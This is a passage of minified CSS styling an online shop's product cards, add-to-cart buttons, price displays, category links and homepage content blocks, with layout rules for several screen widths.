p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:640px){.layered-navigation .mobile-header #cart-drawer-title{padding-left:1.5rem}}.item-add-to-cart{display:flex;flex-wrap:wrap;align-items:center;-moz-column-gap:.5rem;column-gap:.5rem;padding-top:.75rem}.item-add-to-cart .cart-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){.item-add-to-cart .cart-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.item-add-to-cart .cart-button{font-size:1rem;line-height:1.5rem}}.item-add-to-cart .cart-button svg{display:inline-flex}.item-add-to-cart .cart-button span{vertical-align:middle}.item-add-to-cart .cart-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.item-add-to-cart .cart-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.item-add-to-cart .cart-button{display:flex;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%}.item-add-to-cart .cart-button,.item-add-to-cart .cart-button:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.item-add-to-cart .cart-button:hover{background-color:rgb(36 126 229/var(--tw-bg-opacity))}.item-add-to-cart .cart-button span{line-height:200%}.item-add-to-cart .cart-button{height:3rem;width:100%;align-items:center;justify-content:center;font-size:15px}.mgz-blog .blog-post-content .item-add-to-cart .cart-button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .item-add-to-cart .cart-button:hover{text-decoration-line:none}@media not all and (min-width:1280px){.item-add-to-cart .cart-button{padding-left:.5rem;padding-right:.5rem}}.item-add-to-cart .cart-button .grid-text{margin-top:auto;margin-bottom:auto;margin-left:.5rem;display:inline;font-size:14px;font-weight:600}@media (min-width:1280px){.item-add-to-cart .cart-button .grid-text{font-size:1rem;line-height:1.5rem}}.product-item a{text-decoration-line:none!important}.product-item .product-info .price-box{display:flex;height:100%;flex-direction:row;-moz-column-gap:.5rem;column-gap:.5rem}.product-item .product-info .price-box .price-container{margin-top:auto;margin-bottom:auto}.product-item .product-info .price-box .price-wrapper .price{margin-top:auto;font-size:1.5rem;line-height:2rem;font-weight:700;--tw-text-opacity:1;color:rgb(255 2 111/var(--tw-text-opacity))}.product-item .product-info .old-price .price-container .price,.product-item .product-info .special-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:700}.product-item .product-info .special-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1;color:rgb(255 2 111/var(--tw-text-opacity))}.product-item .product-info .old-price .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1!important;color:rgb(177 177 177/var(--tw-text-opacity))!important;text-decoration-line:line-through}.mst-search__index-title._crumbs a{font-size:1rem;line-height:1.5rem}.minimal-price-link .price-container{display:flex!important;height:-moz-max-content;height:max-content;flex-direction:column}.minimal-price-link .price-label{color:#4b5563!important;font-weight:600}.minimal-price-link .price-label:after{content:":"}.product-value span{color:#ff026f;font-size:24px;font-weight:600}.category-top-links{display:grid;grid-auto-flow:column;grid-template-columns:none;gap:.25rem;overflow-y:hidden;border-bottom-width:1px;padding-bottom:.75rem}@media (min-width:768px){.category-top-links{grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}}@media (min-width:1280px){.category-top-links{grid-template-columns:repeat(3,minmax(0,1fr))}}.category-top-links .filter-button{height:auto;max-height:100%;overflow-y:auto;border-style:none;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));padding:.5rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.category-top-links .filter-button{display:none}}.category-top-links .filter-button svg{width:1.1rem;height:1.1rem}.category-top-links div{position:relative;display:flex;width:-moz-max-content;width:max-content;overflow:hidden;border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:768px){.category-top-links div{width:100%}}.category-top-links div a{display:flex;align-items:center;padding:.5rem}@media (min-width:768px){.category-top-links div a{width:100%}.category-top-links div a picture{z-index:11}}.category-top-links div a img{display:none;height:auto}@media (min-width:768px){.guided-selling #back-button.category-top-links div a img,.guided-selling #error-text.category-top-links div a img,.guided-selling #next-button.category-top-links div a img{visibility:hidden;display:block}}.guided-selling #back-button.category-top-links div a img,.guided-selling #error-text.category-top-links div a img,.guided-selling #next-button.category-top-links div a img{transition:unset}.guided-selling #back-button.category-top-links div a img{margin-right:0;width:0}@media (min-width:768px){.category-top-links div a img{display:block}}.category-top-links div a:first-child:before{position:absolute;left:1rem;z-index:-1;display:block}[data-content-type$=block] .category-top-links div a:first-child p:last-child:before{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.category-top-links div a:first-child:before{z-index:10}}.category-top-links div a:first-child:before{content:"";width:65px;height:110%;background:#e7e7e7;-webkit-clip-path:polygon(25% 0,75% 0,100% 50%,75% 100%,25% 100%,0 50%);clip-path:polygon(25% 0,75% 0,100% 50%,75% 100%,25% 100%,0 50%)}.category-top-links div a:first-child:after{position:absolute;z-index:-1;display:block;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}[data-content-type$=block] .category-top-links div a:first-child p:last-child:after{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.category-top-links div a:first-child:after{z-index:10}}.category-top-links div a:first-child:after{content:"";width:65px;height:110%;left:.93rem;-webkit-clip-path:polygon(25% 0,75% 0,100% 50%,75% 100%,25% 100%,0 50%);clip-path:polygon(25% 0,75% 0,100% 50%,75% 100%,25% 100%,0 50%)}.category-top-links div a:nth-child(2){width:100%;white-space:nowrap}@media (min-width:768px){.category-top-links div a:nth-child(2){white-space:normal;padding-left:2.5rem}.category-top-links{grid-auto-flow:dense;overflow-y:auto}}.category-top-links::-webkit-scrollbar-track{width:.1rem;height:.1rem;background:#000;opacity:.5}.custom-top__description .not-expanded{max-height:4rem}.product-item .product-item-photo{position:relative}.category-cms{width:100%}.category-cms .landingpage-row .pagebuilder-column-line{margin-bottom:1rem;display:grid!important;grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:1rem}@media (min-width:1024px){.category-cms .landingpage-row .pagebuilder-column-line{grid-template-columns:repeat(4,minmax(0,1fr))!important}}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-column{display:flex;height:-moz-max-content;height:max-content;width:100%!important;flex:1 1 0%;flex-direction:column;border-width:1px;padding:0}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-column:hover{background-color:rgb(250 250 250/var(--tw-bg-opacity));--tw-bg-opacity:1;--tw-shadow:0px 2.45px 23.62px 0px #0000001a;--tw-shadow-colored:0px 2.45px 23.62px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@supports (color:rgb(0 0 0/0)){.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-column:hover{background-color:rgb(255 255 255/var(--tw-bg-opacity))}}.category-cms .landingpage-row .pagebuilder-column-line [data-element=content]{display:none}@media (min-width:768px){.guided-selling #back-button.category-cms .landingpage-row .pagebuilder-column-line [data-element=content],.guided-selling #error-text.category-cms .landingpage-row .pagebuilder-column-line [data-element=content],.guided-selling #next-button.category-cms .landingpage-row .pagebuilder-column-line [data-element=content]{visibility:hidden;display:block}}.guided-selling #back-button.category-cms .landingpage-row .pagebuilder-column-line [data-element=content],.guided-selling #error-text.category-cms .landingpage-row .pagebuilder-column-line [data-element=content],.guided-selling #next-button.category-cms .landingpage-row .pagebuilder-column-line [data-element=content]{transition:unset}.guided-selling #back-button.category-cms .landingpage-row .pagebuilder-column-line [data-element=content]{margin-right:0;width:0}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-banner-button{margin-top:0}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-banner-wrapper{background-size:100%!important}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-poster-content{margin-left:auto;margin-right:auto;margin-top:64%;width:-moz-max-content;width:max-content}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-poster-content .pagebuilder-banner-button{background-color:initial;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-overlay{height:-moz-max-content;height:max-content;min-height:0!important;padding:0}.element-eight,.element-five,.element-four,.element-one,.element-seven,.element-six,.element-three,.element-two{width:100%;padding-bottom:2rem}.element-eight .element-title,.element-five .element-title,.element-four .element-title,.element-one .element-title,.element-seven .element-title,.element-six .element-title,.element-three .element-title,.element-two .element-title{padding-bottom:1rem;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.page-wrapper .element-eight .element-title,.page-wrapper .element-five .element-title,.page-wrapper .element-four .element-title,.page-wrapper .element-one .element-title,.page-wrapper .element-seven .element-title,.page-wrapper .element-six .element-title,.page-wrapper .element-three .element-title,.page-wrapper .element-two .element-title{margin-bottom:20px;font-size:1.4rem;font-weight:600;line-height:1;font-family:Poppins}.homepage-categories-wrapper .element-eight .element-title,.homepage-categories-wrapper .element-five .element-title,.homepage-categories-wrapper .element-four .element-title,.homepage-categories-wrapper .element-one .element-title,.homepage-categories-wrapper .element-seven .element-title,.homepage-categories-wrapper .element-six .element-title,.homepage-categories-wrapper .element-three .element-title,.homepage-categories-wrapper .element-two .element-title{margin-bottom:0;display:flex;width:100%;padding-bottom:1rem}.homepage-categories-wrapper .element-eight .element-title:after,.homepage-categories-wrapper .element-five .element-title:after,.homepage-categories-wrapper .element-four .element-title:after,.homepage-categories-wrapper .element-one .element-title:after,.homepage-categories-wrapper .element-seven .element-title:after,.homepage-categories-wrapper .element-six .element-title:after,.homepage-categories-wrapper .element-three .element-title:after,.homepage-categories-wrapper .element-two .element-title:after{content:"";margin-top:auto;margin-bottom:auto;margin-left:1rem;display:flex;width:100%;flex:1 1 0%;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(134 131 131/var(--tw-border-opacity))}@media (min-width:1024px){.homepage-categories-wrapper .element-eight .element-title:after,.homepage-categories-wrapper .element-five .element-title:after,.homepage-categories-wrapper .element-four .element-title:after,.homepage-categories-wrapper .element-one .element-title:after,.homepage-categories-wrapper .element-seven .element-title:after,.homepage-categories-wrapper .element-six .element-title:after,.homepage-categories-wrapper .element-three .element-title:after,.homepage-categories-wrapper .element-two .element-title:after{margin-left:2rem}}.homepage-categories-wrapper .element-eight .element-title p,.homepage-categories-wrapper .element-five .element-title p,.homepage-categories-wrapper .element-four .element-title p,.homepage-categories-wrapper .element-one .element-title p,.homepage-categories-wrapper .element-seven .element-title p,.homepage-categories-wrapper .element-six .element-title p,.homepage-categories-wrapper .element-three .element-title p,.homepage-categories-wrapper .element-two .element-title p{display:flex;width:-moz-max-content;width:max-content}.homepage-text-block .element-eight .element-title,.homepage-text-block .element-five .element-title,.homepage-text-block .element-four .element-title,.homepage-text-block .element-one .element-title,.homepage-text-block .element-seven .element-title,.homepage-text-block .element-six .element-title,.homepage-text-block .element-three .element-title,.homepage-text-block .element-two .element-title{margin-bottom:2rem}.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:480px}}@media (min-width:640px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:640px}}@media (min-width:768px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:768px}}@media (min-width:1024px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:1024px}}@media (min-width:1280px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:1280px}}@media (min-width:1320px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:1320px}}@media (min-width:1536px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:1536px}}.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{margin-bottom:2rem;display:flex}.catalog-product-view .product-info-main .homepage-bottom-banner .element-eight .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-five .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-four .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-one .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-seven .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-six .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-three .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-two .element-title{padding:0}.catalog-product-view .product-info-main .homepage-bottom-banner .element-eight .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-five .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-four .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-one .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-seven .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-six .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-three .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-two .element-title b{font-weight:600}.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{padding-left:3rem;padding-right:3rem}}.homepage-bottom-banner .element-eight .element-title:before,.homepage-bottom-banner .element-five .element-title:before,.homepage-bottom-banner .element-four .element-title:before,.homepage-bottom-banner .element-one .element-title:before,.homepage-bottom-banner .element-seven .element-title:before,.homepage-bottom-banner .element-six .element-title:before,.homepage-bottom-banner .element-three .element-title:before,.homepage-bottom-banner .element-two .element-title:before{margin-top:auto;margin-bottom:auto;margin-right:5%;display:none;width:55%;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}@media (min-width:768px){.guided-selling #back-button.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-five .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-four .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-one .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-six .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-three .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-two .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-five .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-four .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-one .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-six .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-three .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-two .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-five .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-four .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-one .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-six .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-three .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-two .element-title:before{visibility:hidden;display:block}}.guided-selling #back-button.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-five .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-four .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-one .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-six .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-three .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-two .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-five .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-four .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-one .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-six .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-three .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-two .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-five .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-four .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-one .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-six .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-three .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-two .element-title:before{transition:unset}.guided-selling #back-button.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-five .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-four .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-one .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-six .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-three .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-two .element-title:before{margin-right:0;width:0}@media (min-width:1024px){.homepage-bottom-banner .element-eight .element-title:before,.homepage-bottom-banner .element-five .element-title:before,.homepage-bottom-banner .element-four .element-title:before,.homepage-bottom-banner .element-one .element-title:before,.homepage-bottom-banner .element-seven .element-title:before,.homepage-bottom-banner .element-six .element-title:before,.homepage-bottom-banner .element-three .element-title:before,.homepage-bottom-banner .element-two .element-title:before{display:block}}.homepage-bottom-banner .element-eight .element-title:before,.homepage-bottom-banner .element-five .element-title:before,.homepage-bottom-banner .element-four .element-title:before,.homepage-bottom-banner .element-one .element-title:before,.homepage-bottom-banner .element-seven .element-title:before,.homepage-bottom-banner .element-six .element-title:before,.homepage-bottom-banner .element-three .element-title:before,.homepage-bottom-banner .element-two .element-title:before{content:""}.homepage-product-slider .element-eight .element-title,.homepage-product-slider .element-five .element-title,.homepage-product-slider .element-four .element-title,.homepage-product-slider .element-one .element-title,.homepage-product-slider .element-seven .element-title,.homepage-product-slider .element-six .element-title,.homepage-product-slider .element-three .element-title,.homepage-product-slider .element-two .element-title{display:flex;width:100%;padding-bottom:1rem}.homepage-product-slider .element-eight .element-title p,.homepage-product-slider .element-five .element-title p,.homepage-product-slider .element-four .element-title p,.homepage-product-slider .element-one .element-title p,.homepage-product-slider .element-seven .element-title p,.homepage-product-slider .element-six .element-title p,.homepage-product-slider .element-three .element-title p,.homepage-product-slider .element-two .element-title p{display:flex;width:-moz-max-content;width:max-content}.cms-home #maincontent .element-eight .element-title p,.cms-home #maincontent .element-five .element-title p,.cms-home #maincontent .element-four .element-title p,.cms-home #maincontent .element-one .element-title p,.cms-home #maincontent .element-seven .element-title p,.cms-home #maincontent .element-six .element-title p,.cms-home #maincontent .element-three .element-title p,.cms-home #maincontent .element-two .element-title p,.cms-index-index #maincontent .element-eight .element-title p,.cms-index-index #maincontent .element-five .element-title p,.cms-index-index #maincontent .element-four .element-title p,.cms-index-index #maincontent .element-one .element-title p,.cms-index-index #maincontent .element-seven .element-title p,.cms-index-index #maincontent .element-six .element-title p,.cms-index-index #maincontent .element-three .element-title p,.cms-index-index #maincontent .element-two .element-title p,.cms-page-view #maincontent .element-eight .element-title p,.cms-page-view #maincontent .element-five .element-title p,.cms-page-view #maincontent .element-four .element-title p,.cms-page-view #maincontent .element-one .element-title p,.cms-page-view #maincontent .element-seven .element-title p,.cms-page-view #maincontent .element-six .element-title p,.cms-page-view #maincontent .element-three .element-title p,.cms-page-view #maincontent .element-two .element-title p{padding-bottom:0}.element-eight ul,.element-five ul,.element-four ul,.element-one ul,.element-seven ul,.element-six ul,.element-three ul,.element-two ul{margin:0;list-style-type:none}.element-eight .button,.element-five .button,.element-four .button,.element-one .button,.element-seven .button,.element-six .button,.element-three .button,.element-two .button{display:flex;width:100%;align-items:center;justify-content:center;border-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity));padding:.5rem 1rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));background-color:#0094ff}.element-eight .button:hover,.element-five .button:hover,.element-four .button:hover,.element-one .button:hover,.element-seven .button:hover,.element-six .button:hover,.element-three .button:hover,.element-two .button:hover{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.element-eight img,.element-five img,.element-four img,.element-one img,.element-seven img,.element-six img,.element-three img,.element-two img{width:100%}.element-eight li a,.element-five li a,.element-four li a,.element-one li a,.element-seven li a,.element-six li a,.element-three li a,.element-two li a{text-decoration-line:none}@media (min-width:768px){.element-eight .element-blocks,.element-five .element-blocks,.element-four .element-blocks,.element-one .element-blocks,.element-six .element-blocks{flex-direction:column;flex-wrap:wrap;gap:0}@media (min-width:768px){.element-eight .element-blocks,.element-five .element-blocks,.element-four .element-blocks,.element-one .element-blocks,.element-six .element-blocks{flex-direction:row}}.element-eight .element-blocks,.element-five .element-blocks,.element-four .element-blocks,.element-one .element-blocks,.element-six .element-blocks{display:flex!important;flex-wrap:wrap;margin-right:-.5rem;margin-left:-.5rem;gap:0!important}.element-eight .element-blocks .w-100,.element-eight .element-blocks .w-25,.element-eight .element-blocks .w-33,.element-eight .element-blocks .w-50,.element-five .element-blocks .w-100,.element-five .element-blocks .w-25,.element-five .element-blocks .w-33,.element-five .element-blocks .w-50,.element-four .element-blocks .w-100,.element-four .element-blocks .w-25,.element-four .element-blocks .w-33,.element-four .element-blocks .w-50,.element-one .element-blocks .w-100,.element-one .element-blocks .w-25,.element-one .element-blocks .w-33,.element-one .element-blocks .w-50,.element-six .element-blocks .w-100,.element-six .element-blocks .w-25,.element-six .element-blocks .w-33,.element-six .element-blocks .w-50{margin-right:.5rem;margin-left:.5rem}.element-eight .element-blocks .w-100,.element-five .element-blocks .w-100,.element-four .element-blocks .w-100,.element-one .element-blocks .w-100,.element-six .element-blocks .w-100{flex:0 0 calc(100% - 1rem);max-width:calc(100% - 1rem)}.element-eight .element-blocks .w-50,.element-five .element-blocks .w-50,.element-four .element-blocks .w-50,.element-one .element-blocks .w-50,.element-six .element-blocks .w-50{flex:0 0 calc(50% - 1rem);max-width:calc(50% - 1rem)}.element-eight .element-blocks .w-25,.element-five .element-blocks .w-25,.element-four .element-blocks .w-25,.element-one .element-blocks .w-25,.element-six .element-blocks .w-25{flex:0 0 calc(25% - 1rem);max-width:calc(25% - 1rem)}.element-eight .element-blocks .w-33,.element-five .element-blocks .w-33,.element-four .element-blocks .w-33,.element-one .element-blocks .w-33,.element-six .element-blocks .w-33{flex:0 0 calc(33.33333% - 1rem);max-width:calc(33.33333% - 1rem)}}.element-one .element-blocks{display:grid;grid-template-columns:repeat(1,minmax(0,1fr))}.element-one .element-blocks a{text-decoration-line:none}.element-one .element-blocks .element-block-one{order:2;display:flex;flex-direction:row}@media not all and (min-width:768px){.element-one .element-blocks .element-block-one{margin-bottom:1rem;border-bottom-width:1px;padding-bottom:1rem}}.element-one .element-blocks .element-block-one img{width:40%}@media (min-width:768px){.element-one .element-blocks .element-block-one img{width:100%}}.element-one .element-blocks .element-block-one picture{width:40%}.element-one .element-blocks .element-block-one picture img{width:100%}.element-one .element-blocks .element-block-one>div{width:60%}.element-one .element-blocks .element-block-one .title{display:flex;padding-left:1rem;padding-right:1rem;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-one .element-blocks .element-block-one .text{padding-left:1rem;padding-right:1rem;font-weight:400}.element-one .element-blocks .element-block-two{order:3;display:flex;flex-direction:row-reverse}@media not all and (min-width:768px){.element-one .element-blocks .element-block-two{margin-bottom:1rem;border-bottom-width:1px;padding-bottom:1rem}}.element-one .element-blocks .element-block-two div:first-child{width:60%}.element-one .element-blocks .element-block-two div:last-child{width:40%}.element-one .element-blocks .element-block-two .button{display:none}@media (min-width:768px){.guided-selling #back-button.element-one .element-blocks .element-block-two .button,.guided-selling #error-text.element-one .element-blocks .element-block-two .button,.guided-selling #next-button.element-one .element-blocks .element-block-two .button{visibility:hidden;display:block}}.guided-selling #back-button.element-one .element-blocks .element-block-two .button,.guided-selling #error-text.element-one .element-blocks .element-block-two .button,.guided-selling #next-button.element-one .element-blocks .element-block-two .button{transition:unset}.guided-selling #back-button.element-one .element-blocks .element-block-two .button{margin-right:0;width:0}.element-one .element-blocks .element-block-two .title{display:flex;width:100%!important;padding-left:1rem;padding-right:1rem;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-one .element-blocks .element-block-two .text{width:100%!important;padding-left:1rem;padding-right:1rem;font-weight:400}.element-one .element-blocks .element-block-three{order:1}@media not all and (min-width:768px){.element-one .element-blocks .element-block-three{margin-bottom:1rem;border-bottom-width:1px;padding-bottom:1rem}}.element-one .element-blocks .element-block-three img{width:100%}@media (min-width:768px){.element-one .element-blocks .element-block-one{flex-direction:column;border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));min-height:13rem}.element-one .element-blocks .element-block-one img,.element-one .element-blocks .element-block-one picture{width:100%}.element-one .element-blocks .element-block-one>div{width:100%;padding-bottom:1rem}.element-one .element-blocks .element-block-one .title{display:flex;padding-left:1rem;padding-right:1rem;padding-top:1rem;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-one .element-blocks .element-block-one .text{padding-left:1rem;padding-right:1rem}.element-one .element-blocks .element-block-two{order:3;display:flex;flex-direction:column;justify-content:space-between;border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 